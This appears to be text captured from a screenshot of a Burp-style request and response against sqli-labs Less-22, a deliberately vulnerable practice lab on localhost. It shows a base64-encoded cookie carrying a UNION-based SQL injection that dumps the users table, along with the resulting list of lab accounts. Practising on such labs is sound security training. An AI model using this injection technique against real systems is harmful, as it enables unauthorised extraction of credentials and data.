 Request
Raw Params Headers Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
uname=YWRtaW4iIGFuZCAxPTIgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KGlkLHVzZXJuYW1lLHBhc3N3b3JkKSwzIG
Zyb20gdXNlcnMj
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X Meta
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting
date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you mos
misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timez
D:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-22\index.php on line 142
YOUR COOKIE : uname =
YWRtaW4iIGFuZCAxPTIgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KGlkLHVzZXJuYW1lLHBhc3N3b3JkKSwzIGZyb2
and expires: Sat 28 Sep 2019 - 11:17:30
Your Login
name:1Dumb0,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admin,9admin10,10admin20,11admin30,12dhakk
Your Password:3
Delete Your Cookie!